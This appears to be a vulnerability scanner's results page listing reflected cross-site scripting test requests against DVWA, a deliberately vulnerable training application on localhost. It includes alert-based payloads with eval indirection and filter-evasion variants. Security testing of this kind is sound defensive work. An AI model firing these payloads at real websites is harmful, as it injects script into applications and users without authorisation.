 WebHealer - Results
1. XSS HTML Breaking
1. GET http://localhost/dvwa/vulnerabilities/xss_r/?name=</title><script>alert(1)</script> HTTP/1.1
2. XSS Image Tag
3. XSS JS Breaks
1. GET http://localhost/dvwa/vulnerabilities/xss_r/?name=1;a=eval;b=alert;a(b(/c/.source)); HTTP/1.1
2. GET http://localhost/dvwa/vulnerabilities/xss_r/?name=alert(1) HTTP/1.1
3. GET http://localhost/dvwa/vulnerabilities/xss_r/?name='];a=eval;b=alert;a(b(15));// HTTP/1.1
4. GET http://localhost/dvwa/vulnerabilities/xss_r/?name=A=alert;A(1) HTTP/1.1
5. GET http://localhost/dvwa/vulnerabilities/xss_r/?name='};a=eval;b=alert;a(b(13));// HTTP/1.1
6. GET http://localhost/dvwa/vulnerabilities/xss_r/?name=1];a=eval;b=alert;a(b(17));// HTTP/1.1
7. GET http://localhost/dvwa/vulnerabilities/xss_r/?name=1};a=eval;b=alert;a(b(14));// HTTP/1.1
8. GET http://localhost/dvwa/vulnerabilities/xss_r/?name=a=1;a=eval;b=alert;a(b(11));// HTTP/1.1
4. XSS Microsoft Explorer
1. GET http://localhost/dvwa/vulnerabilities/xss_r/?name=<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> HTTP/1.1
2. GET http://localhost/dvwa/vulnerabilities/xss_r/?name=<IMGSRC="javascript:alert('XSS')"> HTTP/1.1
Table of Contents
XSS JS Breaks - Contains same string
String 1;a=eval;b=alert;a(b(/c/.source)); was found in response.
GET http://localhost/dvwa/vulnerabilities/xss_r/?name=1;a=eval;b=alert;a(b(/c/.source)); HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; cs; rv:1.9.2.3) Gecko/20100401 Firefox/3.6.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: cs,en-us;q=0.7,en;q=0.3